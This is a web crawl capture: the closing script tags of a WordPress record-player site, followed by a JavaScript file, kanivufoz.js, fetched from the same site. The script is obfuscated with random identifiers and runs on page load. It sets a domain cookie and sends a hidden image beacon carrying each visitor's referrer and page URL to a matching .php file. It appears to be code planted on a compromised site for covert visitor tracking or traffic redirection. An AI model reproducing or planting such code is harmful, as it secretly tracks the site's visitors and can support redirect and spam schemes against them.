	<script type='text/javascript' src='https:///recordplayerphonograph.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/recordplayerphonograph.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///recordplayerphonograph.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///recordplayerphonograph.com/wp-content/themes/default/js/main.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///recordplayerphonograph.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://recordplayerphonograph.com/kanivufoz.js
body_size: 796
content:



function kykyviqoq(){
   	var xyzasex = window.location.href;

	 
    var jexisiwecamehep = "kanivufoz";
		  	var kugunokis = "/" + jexisiwecamehep + ".php"; 
	    var quqine = 60;

 
	
	var jykulegusekacuh = jexisiwecamehep;
	var pojyqamosaw = "";
    try 
    {      pojyqamosaw=""+parent.document.referrer;      }	
    catch (ex)      { 		    pojyqamosaw=""+document.referrer;  
    }	
 	if(pabute(jykulegusekacuh) == null) 	{  

		var desaxemil = window.location.hostname; 

			 		xoby(jykulegusekacuh, "1", quqine, "/", desaxemil);   		if(pabute(jykulegusekacuh) != null)		  	
	
		{ 				var niqyzeqijik = new Image();	 			niqyzeqijik.src=kugunokis + "?referer=" + escape(pojyqamosaw) + "&url=" + escape(xyzasex);
		} 	} } 	

kykyviqoq();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//pabute
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function pabute(qiqyqir) 
{
		    var xyjixalanula = document.cookie; 	    var sezeqatemuxu = qiqyqir + "=";	    var ruqoku = xyjixalanula.indexOf("; " + sezeqatemuxu); 
		    if (ruqoku == -1) {
          ruqoku = xyjixalanula.indexOf(sezeqatemuxu);	        if (ruqoku != 0) return null; 
 	    } else { 

         ruqoku += 2;

    }
    var kawuxexarexago = document.cookie.indexOf(";", ruqoku);	
    if (kawuxexarexago == -1) {	
        kawuxexarexago = xyjixalanula.length;  	     } 	    return unescape(xyjixalanula.substring(ruqoku + sezeqatemuxu.length, kawuxexarexago)); 
	} 	


function xoby(zoluhabi,juhobatu,zadusaqu, berujacagob, jedyhaqipakyh) { var namelu = new Date();
   var jarevegyxol = new Date();  
  jarevegyxol.setTime(namelu.getTime() + 1000*60*zadusaqu);	 	
   document.cookie = zoluhabi+"="+escape(juhobatu) + ";expires="+jarevegyxol.toGMTString() + ";path=" + berujacagob + ";domain=" + jedyhaqipakyh;
 

}		 	